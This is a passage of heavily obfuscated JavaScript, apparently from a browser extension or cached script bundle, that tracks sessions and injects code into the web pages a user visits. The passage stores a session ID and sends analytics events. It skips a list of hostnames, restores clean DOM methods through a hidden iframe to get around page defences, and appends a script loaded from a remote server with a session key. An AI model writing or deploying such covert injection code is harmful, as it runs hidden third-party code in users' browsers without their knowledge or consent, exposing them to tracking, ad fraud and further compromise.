inusc400,_0xdafdcd[_0x23c7ff(0x870,0xd91,0xa64,0xbb1)]),_0xdafdcd[_0x23c7ff(0x647,-0x8,0x1a3,0x324)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x180,-0x321,-0x264)])),_0xdafdcd['scild'](_0xdafdcd[_0x9f5158(-0x1f9,-0x91,-0xc7,-0x5a5)](_0xdafdcd['BDWNO'](__inusc400,'100,110,11'+_0x9f5158(0x446,-0x184,0x8a6,0x93e)+_0x23c7ff(0xd09,0xdee,0xaf2,0xf86)+_0x23c7ff(0xd07,0xa28,0xcbe,0x12ae)),_0xdafdcd['eDtHE'](__inusc400,_0x9f5158(-0x90,0x598,-0x283,0x43b)+_0x23c7ff(0x706,0x68e,0x2ac,-0x2c4))),__inusc400(_0xdafdcd[_0x9f5158(0x213,0x492,0xe3,-0x302)])),_0xdafdcd['BhDZv'](_0xdafdcd[_0x9f5158(0x4a4,-0x172,0xab8,0x263)](_0xdafdcd[_0x23c7ff(0xc94,0x40a,0x83b,0xcce)](__inusc400(_0xdafdcd[_0x23c7ff(-0x1d1,0x9d8,0x40b,0xfd)]),_0xdafdcd[_0x23c7ff(0xd40,0x815,0xa40,0xe64)](__inusc400,_0xdafdcd[_0x23c7ff(0x441,0x7aa,0x9c4,0xa72)])),_0xdafdcd['PaiMV'](__inusc400,_0xdafdcd[_0x9f5158(0x80a,0x881,0x917,0xa6e)])),__inusc400(_0xdafdcd[_0x9f5158(0xa6c,0xc9a,0xa98,0x711)]))+_0xdafdcd[_0x9f5158(0x304,-0x342,0x704,-0x33e)](__inusc400,'110'),_0xdafdcd['ybxkP'](_0xdafdcd[_0x23c7ff(0x4e0,0xd41,0x83b,0xbb3)](_0xdafdcd[_0x23c7ff(-0x5b,0xb7,0x1fe,-0x3fd)](_0xdafdcd['eDtHE'](__inusc400,_0xdafdcd[_0x23c7ff(0x8e4,-0x1f6,0x383,0x3a3)]),_0xdafdcd['hPSZO'](__inusc400,_0xdafdcd[_0x23c7ff(-0x202,-0x123,0x2c8,0xd0)])),__inusc400(_0x23c7ff(0xb2,0x3a0,0x307,-0x25c)+',115')),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x362,0x3f0,-0x382)])),_0xdafdcd[_0x23c7ff(0xabf,0x8c9,0x5e2,0x234)](_0xdafdcd['BaQmY'](_0xdafdcd[_0x23c7ff(0x451,-0x2a4,0x337,0x1c7)](__inusc400,_0xdafdcd['lkNDB']),__inusc400(_0xdafdcd[_0x23c7ff(0xb81,0xb4a,0xe03,0x1253)])),__inusc400(_0xdafdcd[_0x23c7ff(0x245,0x58e,0x5aa,0x135)])),_0xdafdcd['bgAAL'](_0xdafdcd[_0x23c7ff(0x238,0x951,0x512,0xa29)](_0xdafdcd[_0x23c7ff(-0x489,-0x3f1,0x1b9,0x233)](__inusc400,_0xdafdcd[_0x9f5158(0xab,-0x4f9,-0x3f6,-0x54e)]),_0xdafdcd[_0x9f5158(0xa50,0xbd5,0xf1c,0x74d)](__inusc400,_0x23c7ff(0x8a8,0x7bd,0xae4,0x10fb))),_0xdafdcd[_0x9f5158(0x3d7,0x809,0x1aa,0x66)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd['bkNTP'](_0xdafdcd['EhGqu'](_0xdafdcd[_0x9f5158(0x5fc,0x9e4,0xa8a,0x6e3)](_0xdafdcd[_0x23c7ff(0x801,0xfa3,0x9f9,0x57e)](__inusc400,_0xdafdcd[_0x23c7ff(0x3a7,0x77f,0x64b,0xa02)]),__inusc400(_0xdafdcd[_0x9f5158(0x306,0x4dd,-0x123,0x575)])),__inusc400('109,103'))+_0xdafdcd[_0x23c7ff(0x5ac,0x225,0x69b,0xb46)](__inusc400,_0xdafdcd[_0x23c7ff(0x1091,0x539,0xa7e,0xe6d)]),_0xdafdcd[_0x9f5158(-0x60,0x12f,-0x241,0x3a4)](__inusc400,_0x23c7ff(0x932,0x8ff,0x726,0x6d1))),_0xdafdcd['azceG'](_0xdafdcd[_0x23c7ff(0x353,0x4a8,0x594,0x5e5)](_0xdafdcd[_0x9f5158(0x3e0,0x262,0xa0f,0x9b2)](__inusc400,_0xdafdcd[_0x23c7ff(0x9ba,0x694,0xc1c,0xf79)]),__inusc400(_0xdafdcd['wOnNK']))+__inusc400(_0xdafdcd[_0x9f5158(0x2e6,0x8ef,0x24a,-0x205)]),_0xdafdcd[_0x23c7ff(0xb10,0x6ec,0xa40,0xd63)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd[_0x9f5158(0x1d5,-0xf1,0x508,-0x245)](_0xdafdcd[_0x23c7ff(0xf46,0x9e9,0xb42,0xf61)](_0xdafdcd['IgteK'](_0xdafdcd['zuFzl'](__inusc400,_0xdafdcd[_0x9f5158(0x4c7,0x2a9,0x5b1,0x40c)])+_0xdafdcd[_0x23c7ff(0xd8c,0x12fe,0xde7,0xba2)](__inusc400,_0xdafdcd[_0x23c7ff(0x877,0x8d8,0x400,0x638)])+_0xdafdcd[_0x9f5158(0x3e0,0x690,0x865,-0xe9)](__inusc400,_0xdafdcd[_0x23c7ff(0xe2f,0x939,0x98f,0xf98)]),_0xdafdcd[_0x23c7ff(0xbb,0x5f3,0x303,0x158)](__inusc400,_0xdafdcd['AKdpb'])),_0xdafdcd[_0x9f5158(0x531,0x3ea,0x821,0x8ec)](__inusc400,_0xdafdcd[_0x9f5158(0xbf,-0x3fb,0x1fa,-0x22b)])),__inusc400(_0xdafdcd[_0x9f5158(0xf2,0x592,0x420,-0x2f9)])),_0xdafdcd[_0x23c7ff(0xb6e,0xb91,0x9dd,0x87c)](_0xdafdcd['olqEt'](__inusc400,_0xdafdcd[_0x23c7ff(0xfd3,0x1003,0xa46,0x6ed)]),_0xdafdcd[_0x9f5158(-0x93,-0x530,0x38f,-0x233)](__inusc400,_0xdafdcd[_0x9f5158(-0x2f,-0x3f0,0x1e9,0x25)]))];for(let _0x193e2e=0x94b+0x621+-0x149*0xc;_0xdafdcd[_0x23c7ff(0x707,0x9f8,0x6b1,0x6e4)](_0x193e2e,_0x1fab4c['length']);_0x193e2e+=-0xe83+-0x230c+0x3d*0xd0){_0xdafdcd[_0x9f5158(0x542,0x6fd,0x186,0x88b)](window[_0x23c7ff(0xe2c,0x8e4,0x84d,0x7c2)][_0x9f5158(0x317,0x93b,0x5a1,0x7fd)]['indexOf'](_0x1fab4c[_0x193e2e]),-(0x5*0x742+-0x1cbd+0x1*-0x78c))&&(__scdnShouldInject=![]);}if(_0xdafdcd['HcTrg'](window['location'][_0x23c7ff(0xa2d,0xa85,0x6ae,0x65c)]['indexOf'](_0xdafdcd['zxUpu']),-(0x89*-0x4+-0x1*-0x83f+-0x61a))){const _0x4b51ee=new URL(window[_0x23c7ff(0xd32,0x47b,0x84d,0xda9)]['href']);_0xdafdcd[_0x9f5158(0x355,0x64d,-0x19c,0x62d)](_0x4b51ee['searchPara'+'ms'][_0x9f5158(-0x5c,0xc,0x55c,-0x678)](_0xdafdcd[_0x23c7ff(0xdf6,0x9f7,0xd21,0x7a7)]),'2')&&(__scdnShouldInject=![]);}})()),window[_0x3e1d21(0x255,-0x3,-0x3b1,0x4d3)+_0x3e1d21(0x6bf,0x1b7,0x614,0xb3a)]=function(){const _0x56946b={};function _0x4acdd1(_0x10718e,_0x4ebcb3,_0xc8e3b1,_0x542ddd){return _0x48db6b(_0x10718e-0x171,_0x10718e,_0x542ddd- -0x42e,_0x542ddd-0x1d);}_0x56946b[_0x5c5e5a(0x1001,0x9e2,0x7a6,0xc54)]=_0x5c5e5a(0xd1b,0x337,0x271,0x6c3)+_0x4acdd1(0x72f,0x45c,-0x31,0x595),_0x56946b['wMtQi']=function(_0x11ed83,_0x2125d5){return _0x11ed83/_0x2125d5;},_0x56946b[_0x4acdd1(0x2fe,-0x487,0x181,-0x73)]=function(_0x173cd7,_0x5b0f39){return _0x173cd7-_0x5b0f39;},_0x56946b['ERcTW']=function(_0x188f9a,_0xec1235){return _0x188f9a*_0xec1235;},_0x56946b[_0x5c5e5a(0x7a9,0xafe,0x1094,0xc0c)]=function(_0x42d96a,_0x56e18c){return _0x42d96a<_0x56e18c;},_0x56946b[_0x4acdd1(0xcc7,0x3db,0x739,0x86d)]=function(_0x241c3b,_0x589ae5){return _0x241c3b+_0x589ae5;};const _0x46ff25=_0x56946b;let _0x51cb10=localStorage[_0x5c5e5a(0x3e8,0x752,0x7e3,0x6ec)](_0x46ff25[_0x4acdd1(0xd0b,0x1a6,0x4d4,0x6bc)]);if(_0x51cb10){_0x51cb10=JSON['parse'](_0x51cb10);const _0x126e5f=Date[_0x4acdd1(0x461,0x147,-0x12,0x120)](),_0x13c713=_0x46ff25[_0x5c5e5a(0xf80,0x512,0xbb5,0xac6)](_0x46ff25[_0x4acdd1(-0x2a7,-0x3c2,-0x1ca,-0x73)](_0x126e5f,_0x51cb10[_0x5c5e5a(0x14b9,0x92a,0x10e1,0xe60)]),_0x46ff25['ERcTW'](0x25f7*0x1+0x142*0x5+-0x1*0x2c05,-0x1f72+0x14ef+0xe6b*0x1));if(_0x46ff25[_0x4acdd1(0x8ab,0x721,0xc80,0x674)](_0x13c713,0x17ff+0x1640+-0x2e21))return _0x51cb10[_0x5c5e5a(0xc95,0xab7,0xfa5,0xe60)]=_0x126e5f,localStorage[_0x4acdd1(0xa1c,0x467,0xce,0x48e)](_0x46ff25[_0x5c5e5a(0xf50,0x70e,0xf5e,0xc54)],JSON[_0x4acdd1(0x40a,0x4b3,-0x48c,-0x7f)](_0x51cb10)),_0x51cb10['id'];}const _0x567943=_0x46ff25[_0x5c5e5a(0x93f,0x13be,0x93f,0xe05)](Math[_0x5c5e5a(0x12f2,0x100a,0x1114,0xd28)]()[_0x4acdd1(0x6cb,-0x59,-0x95,0x453)](-0x6a+-0x2571+0x1*0x25ff)[_0x5c5e5a(0x87a,0xce0,0x8f3,0xb92)](0x132f+0x21bb+-0x69d*0x8,-0x1ed4+0x467*0x3+0x11ae),Math['random']()[_0x5c5e5a(0xd6c,0x3ad,0x9b2,0x9eb)](0x58*0x5e+0x1c05+0x1*-0x3c31)[_0x4acdd1(0x2b3,0x533,0x777,0x5fa)](-0x1397+0x13a7+0xe*-0x1,-0x2411+-0x4ea+0x66*0x67));function _0x5c5e5a(_0x55e1a1,_0x554821,_0x4af342,_0x5a80f5){return _0x48db6b(_0x55e1a1-0x179,_0x55e1a1,_0x5a80f5-0x16a,_0x5a80f5-0xbb);}return _0x51cb10={'id':_0x567943,'timestamp':Date[_0x5c5e5a(0x4a7,0x179,0x97a,0x6b8)]()},localStorage['setItem'](_0x46ff25['vgHQd'],JSON[_0x4acdd1(0x2bf,0xbc,-0x1eb,-0x7f)](_0x51cb10)),_0x567943;},window[_0x48db6b(0x44b,0x5ec,0x852,0x478)+_0x3e1d21(0xb8,0x382,0x157,0xbf)]=function(_0x2a8f34,_0x17edbc,_0x56b66f){const _0x188167={'ZrDYe':function(_0x340cd1,_0x41b8c7,_0x560faa){return _0x340cd1(_0x41b8c7,_0x560faa);},'ChJVx':_0x293368(0x366,0xa7e,0x17,0x48e)},_0x1e7176={'client_id':_0x56b66f,'events':[{'name':_0x3f895d(0x359,0x4c4,0x514,-0x10),'params':{'session_id':window[_0x293368(0x8a6,0x265,0x246,0x69d)+_0x3f895d(0xbfd,0x78b,0xabc,0xb6c)](),'engagement_time_msec':0x64,'page_title':window[_0x293368(0xb8b,0x86,0xb0f,0x526)][_0x293368(0x965,0x7dd,0x9b9,0x3c2)],'page_location':window[_0x293368(0xb28,0x6bf,0xb55,0xa51)][_0x293368(0xa6d,0x8ba,0x91c,0x7ee)]}}]};function _0x293368(_0x4361ae,_0x4a8175,_0x5efb27,_0x46c3be){return _0x3e1d21(_0x46c3be-0x448,_0x4a8175-0x139,_0x5efb27,_0x46c3be-0x42);}function _0x3f895d(_0x2bf568,_0x1ade88,_0x44b4e4,_0x24265e){return _0x3e1d21(_0x1ade88-0xcc,_0x1ade88-0x4,_0x2bf568,_0x24265e-0x12d);}_0x188167[_0x3f895d(0x807,0x43b,0x419,-0x1ee)](fetch,_0x293368(0x1267,0x9c3,0xf58,0xdf9)+_0x293368(0x38f,0xbb6,0xe28,0x97f)+_0x3f895d(0x543,0x71e,0xb51,0x801)+_0x293368(0x715,0x1096,0x7ad,0xc69)+'ect?measur'+_0x293368(0x875,0x358,0x5e5,0x62a)+_0x2a8f34+('&api_secre'+'t=')+_0x17edbc,{'method':_0x188167[_0x3f895d(0xa9b,0x8eb,0x84b,0xba1)],'body':JSON[_0x3f895d(0x783,0x177,0x14c,-0x269)](_0x1e7176)})[_0x3f895d(0x114,0x24b,0x42c,0x17a)](()=>{});};__scdnShouldInject&&(function(){const _0x776d57={};_0x776d57[_0xb84aa3(0x932,0xc3,0x65,0x54c)]=_0xb84aa3(0xc78,0x824,0x80d,0x7d9);function _0xb84aa3(_0x4ae804,_0x249aa6,_0xbbcf6,_0x3f2a31){return _0x3e1d21(_0x3f2a31-0x565,_0x249aa6-0xa8,_0x4ae804,_0x3f2a31-0x4b);}_0x776d57[_0xb84aa3(0x9c0,0xbed,0xb7b,0x9a6)]=_0xb84aa3(0x5e1,0x12b,0x244,0x49d)+'oo.',_0x776d57['NLJnd']=_0xb84aa3(0x543,0xaff,0x494,0x52b)+_0xb84aa3(0x33c,0x78f,0x99b,0x640),_0x776d57[_0x5aed15(0x74a,0xc59,0xd86,0x4ec)]=_0x5aed15(0x9e1,0x5d9,0x811,0x7f6),_0x776d57['FnKxJ']='suche.t-on'+_0xb84aa3(0x9c9,0x7c8,0xf72,0xb29),_0x776d57[_0xb84aa3(0xf00,0xb45,0x83d,0xd79)]='breitbart.',_0x776d57[_0xb84aa3(0x12a6,0x112c,0x1529,0x106d)]=_0xb84aa3(0xa52,0xce,0x13,0x526)+_0xb84aa3(0x572,0x417,0xb8f,0x7eb)+_0xb84aa3(0x5c6,0x8d0,0xd3,0x649),_0x776d57[_0x5aed15(0x1dc,-0x412,-0x472,0x467)]=_0x5aed15(0x4f1,0x80d,-0x16b,-0xb7)+_0x5aed15(0xbea,0xd7a,0xf10,0x878),_0x776d57[_0xb84aa3(0xfff,0xcbf,0x11e7,0xb98)]='carflighth'+_0x5aed15(0x786,0x797,0x424,0x885),_0x776d57['mizFv']=_0xb84aa3(0x46c,0x6d6,0xa74,0x878)+_0xb84aa3(0x50a,0x70b,0xeee,0xa67);function _0x5aed15(_0x17f7d5,_0x1b5dbd,_0x3d44a7,_0x438e70){return _0x3e1d21(_0x17f7d5-0x2cb,_0x1b5dbd-0x34,_0x438e70,_0x438e70-0x38);}_0x776d57[_0x5aed15(0x3e5,0x724,0x813,-0x1d1)]=_0xb84aa3(0x701,0x20c,0x4c1,0x587)+'ot.',_0x776d57[_0xb84aa3(0x1036,0x10b1,0xb40,0xbd7)]=_0x5aed15(0x542,0x156,0x554,0xd)+'ecipes.',_0x776d57[_0x5aed15(0x1cc,0x6d9,0x719,0x5c5)]=_0x5aed15(0xd54,0x1343,0xc2a,0xbc7)+'rpgfree.',_0x776d57[_0xb84aa3(0xab8,0xfe3,0x46f,0x9bd)]='spielemac.',_0x776d57[_0x5aed15(0x555,0x1db,0x6e1,-0xaa)]=_0xb84aa3(0x819,0xbb0,0x33d,0x56b)+_0xb84aa3(0x488,0x9cb,0x6dd,0xa3f),_0x776d57[_0xb84aa3(0x143f,0x112a,0xf72,0xecf)]=_0x5aed15(0xe5c,0xa19,0xbd4,0x10da),_0x776d57[_0x5aed15(0x7a3,0x7b5,0xcc8,0x80a)]=_0x5aed15(0xceb,0xfb8,0xfba,0xd43),_0x776d57[_0x5aed15(0x7ee,0xc9d,0x9a2,0xae0)]='upornia.',_0x776d57[_0x5aed15(0x96b,0xce1,0x9a4,0x5c6)]=_0x5aed15(0xb0c,0x65a,0x4a7,0xeaf),_0x776d57[_0x5aed15(0x4bd,0x162,0x26c,0xb0e)]=_0xb84aa3(0x581,0xa7c,0x461,0x76c),_0x776d57[_0xb84aa3(0xeee,0x111c,0xb98,0x10bf)]=_0xb84aa3(0xd48,0x994,0x73a,0x8ae)+'a.',_0x776d57[_0x5aed15(0x55c,0x4e8,0xb92,0x209)]='wallet-new'+'s.',_0x776d57['iHfhN']='filme--onl'+_0xb84aa3(0x55f,0x146,0x7bc,0x585),_0x776d57[_0xb84aa3(0x3ce,0x4a2,0xd6,0x4de)]=_0x5aed15(0xb37,0x5a3,0xd13,0xcc4),_0x776d57[_0x5aed15(0x9ed,0x5a7,0xebd,0x515)]=_0xb84aa3(0xf3c,0xdb2,0xfa4,0x10d5)+'daily.',_0x776d57['WYCCq']=_0x5aed15(0x8d3,0xc1c,0x26e,0xeee)+_0xb84aa3(0x1028,0xcfa,0x751,0xc8b),_0x776d57[_0xb84aa3(0xaee,-0x7b,-0x1a9,0x49a)]=_0xb84aa3(0x91f,0x9a7,0xd32,0xe9b),_0x776d57['QFkpq']=function(_0x1ad5be,_0x5d2897){return _0x1ad5be!==_0x5d2897;},_0x776d57[_0xb84aa3(0x9ca,0x4e8,0xb86,0x979)]=_0xb84aa3(0x10e7,0xf1c,0x10d9,0xe4a),_0x776d57[_0x5aed15(0x5db,0x536,0x415,0x651)]=_0x5aed15(0x35f,-0xe8,-0x1cf,0x4f1),_0x776d57[_0xb84aa3(0xd34,0xc2c,0x6b6,0xca0)]=_0x5aed15(0xac6,0x743,0x71e,0xe62),_0x776d57[_0x5aed15(0x663,0x109,0x9b4,0x8e6)]=function(_0x2f889e,_0x388da5){return _0x2f889e*_0x388da5;},_0x776d57[_0x5aed15(0x300,0x821,-0x329,0x580)]=_0xb84aa3(0x67f,0xe33,0xb32,0xb87),_0x776d57[_0x5aed15(0xdf2,0xfc5,0xa73,0xe7e)]=_0x5aed15(0x358,0x8a6,0x59a,0x841)+'k',_0x776d57[_0x5aed15(0xd9b,0x100c,0xae7,0xd38)]=function(_0x3c0d97,_0x54bd6c){return _0x3c0d97+_0x54bd6c;},_0x776d57['CZUtH']=_0x5aed15(0x208,0x71d,0x4b,0x7e0)+_0xb84aa3(0xadb,0xad9,0x22d,0x86b)+_0x5aed15(0xbfe,0xfe5,0x84b,0xcfc)+'s?id=cs&ak'+_0xb84aa3(0xde4,0xb6f,0x12b8,0xe32)+'609a73aa9d'+_0x5aed15(0x355,0x771,-0x2bd,-0x166)+_0x5aed15(0xb30,0xaf2,0x102b,0x10ae)+_0xb84aa3(0xe67,0x7ef,0xed5,0xacf)+'693be3d29d'+_0x5aed15(0x6ee,0x871,0x759,0xae8)+_0xb84aa3(0xe57,0x7c5,0xbe9,0x96b)+'and=',_0x776d57[_0xb84aa3(0xd75,0x432,0x945,0x917)]=_0xb84aa3(0x39a,0x981,-0x17,0x552);const _0x5bd709=_0x776d57;var _0x212a2f=[_0x5aed15(0x267,-0x1a7,0x48f,0x764),_0x5bd709['TLmsk'],_0x5bd709[_0xb84aa3(0xaad,0xa9c,0xccf,0x9a6)],_0x5bd709[_0x5aed15(0x2d6,0x13b,0x323,0x599)],_0x5aed15(0xaf3,0x107b,0x8c4,0x55b),_0x5bd709[_0xb84aa3(0xa66,0xb2d,0x41d,0x9e4)],_0x5bd709[_0x5aed15(0x8dd,0x4d8,0xceb,0x589)],_0x5bd709[_0xb84aa3(0x887,0xc30,0x1394,0xd79)],_0x5bd709[_0x5aed15(0xdd3,0xa9e,0x1426,0xad8)],_0x5bd709[_0xb84aa3(0x924,0xa45,0x564,0x476)],_0x5bd709[_0xb84aa3(0xc42,0x553,0x11c2,0xb98)],_0x5bd709['mizFv'],_0x5bd709[_0xb84aa3(0xa47,0xb29,0x63,0x67f)],_0x5bd709[_0xb84aa3(0x10f9,0xb3a,0xdb3,0xbd7)],_0x5bd709[_0xb84aa3(0x9be,0x88b,0x65b,0x466)],_0x5bd709['lzYCj'],_0x5aed15(0xaaf,0x83e,0xb31,0x92c)+_0x5aed15(0x385,0x923,0x826,0x4e)+_0xb84aa3(0x6bb,0xef1,0x6be,0xa38),_0x5bd709[_0xb84aa3(0x3bf,0x32a,0xada,0x7ef)],'txxx.',_0x5bd709[_0x5aed15(0xc35,0x6d3,0xd55,0x70b)],_0x5bd709['edmyQ'],_0x5bd709[_0x5aed15(0x7ee,0x630,0x35c,0x751)],_0x5bd709[_0xb84aa3(0x6dd,0xf45,0xfc3,0xc05)],_0xb84aa3(0xf41,0xc15,0x13f9,0xdb4),_0x5bd709['nFewn'],_0x5bd709[_0xb84aa3(0x1261,0x153a,0x129a,0x10bf)],_0x5bd709[_0xb84aa3(0x4c2,0x7b3,0xb48,0x7f6)],_0x5bd709[_0xb84aa3(-0x51,0x85,0x829,0x53b)],_0x5bd709[_0x5aed15(0x244,-0x168,0x356,0xb8)],'insidehigh'+_0xb84aa3(0xd23,0x61a,0x682,0x910),_0x5bd709[_0xb84aa3(0xf67,0xe60,0xaf5,0xc87)],_0x5bd709[_0xb84aa3(0x4e0,0x75e,0xab,0x6e6)],_0x5bd709[_0xb84aa3(0x561,0x548,-0xea,0x49a)]];for(var _0xa471f0=-0x224*0x3+-0x18c+0x7f8;_0xa471f0<_0x212a2f['length'];_0xa471f0+=-0x138f+0xe5*-0xe+0x25*0xde){if(_0x5bd709[_0xb84aa3(0xc82,0xb6e,0x733,0x879)](window['location']['hostname'][_0x5aed15(0x647,0xb76,0x55b,0x376)](_0x212a2f[_0xa471f0]),-(-0x1*-0xb7d+0xb*-0x278+0x22*0x76)))return;}if(__scdnsessid){const _0x5b07ad=(_0xb84aa3(0xa0a,0xa91,0xaa9,0xc04)+_0x5aed15(0x767,0x1cb,0x4ac,0x13a)+'|10|8')['split']('|');let _0xafec6a=0x2*-0xa66+0x1*-0xa+0x2fa*0x7;while(!![]){switch(_0x5b07ad[_0xafec6a++]){case'0':var _0x338265=document[_0xb84aa3(0xa4c,0xca2,0xd47,0x985)+_0x5aed15(0xb3b,0xb8a,0x5bf,0xdbc)](_0x5bd709['BMoOO']);continue;case'1':_0x5bb790[_0xb84aa3(0x41d,0x45c,0x2da,0x844)]=!![];continue;case'2':_0x338265['style'][_0x5aed15(0x3b5,-0x92,0x276,0x620)]=_0x5bd709[_0x5aed15(0x5db,0xa90,0x483,0x32c)];continue;case'3':document[_0xb84aa3(0x4db,0x68d,0xd25,0x9b0)]['appendChil'+'d'](_0x338265);continue;case'4':_0x5bb790[_0x5aed15(0xcfb,0x94f,0x1043,0xa1f)]='text/javas'+_0xb84aa3(0x72,0x710,0xa9f,0x576);continue;case'5':var _0x5bb790=document[_0xb84aa3(0xd4a,0x80b,0x9e1,0x985)+'ent'](_0x5bd709[_0x5aed15(0xa06,0x7fe,0x615,0xfd2)]);continue;case'6':Element[_0x5aed15(0x771,0x86e,0x745,0x829)]['insertBefo'+'re']=_0x338265[_0xb84aa3(0xb6c,0x4c3,0xe4f,0xa43)+_0xb84aa3(0xc6a,0xf06,0xf65,0xfc5)][_0x5aed15(0x3a2,0x5ea,0x25,0x28e)][_0xb84aa3(0xd7e,0xe28,0x65a,0xa0b)][_0x5aed15(0x6cb,0x6f2,0x477,0xc2)+'re'];continue;case'7':var _0x4286ac=_0x5bd709['skQUK'](Math[_0x5aed15(0xb85,0xf6e,0x76f,0x11a5)](),0x2386f26fc10000);continue;case'8':(document['getElement'+'sByTagName'](_0x5bd709[_0x5aed15(0x300,-0x73,0x5e7,0x59c)])[0x1*-0x25af+-0xe4e+-0x33fd*-0x1]||document[_0xb84aa3(0x725,0xc28,0x3db,0x9b0)])[_0x5aed15(0x1e4,-0xc,0x69c,0x4fc)+'d'](_0x5bb790);continue;case'9':_0x338265[_0xb84aa3(0xa2d,0xc88,0x10e0,0xa96)]=_0x5bd709['jOivx'];continue;case'10':_0x5bb790[_0x5aed15(0x7fc,0x41b,0x1c4,0x282)]=_0x5bd709['BbaQl'](_0x5bd709[_0x5aed15(0xd9b,0x105d,0xe6e,0x8b0)](_0x5bd709[_0xb84aa3(0xd3b,0x127a,0x1054,0xdb3)],__scdnsessid)+_0x5bd709[_0xb84aa3(0x5cc,0x3cf,0x9aa,0x917)],_0x4286ac);continue;case'11':Element[_0xb84aa3(0x849,0x68e,0x886,0xa0b)][_0x5aed15(0x1e4,-0x37d,0x523,-0x75)+'d']=_0x338265['contentWin'+_0xb84aa3(0xe6e,0xf22,0x1489,0xfc5)][_0x5aed15(0x3a2,-0x256,-0x209,-0x175)][_0xb84aa3(0x77a,0xf4f,0xa3e,0xa0b)][_0x5aed15(0x1e4,0x6c8,0x6be,-0x33)+'d'];continue;}break;}}}()); 

 // Cached at Thu May 15 2025 14:09:43 GMT+0000 (Coordinated Universal Time) with sc.sc1001.US.
    })();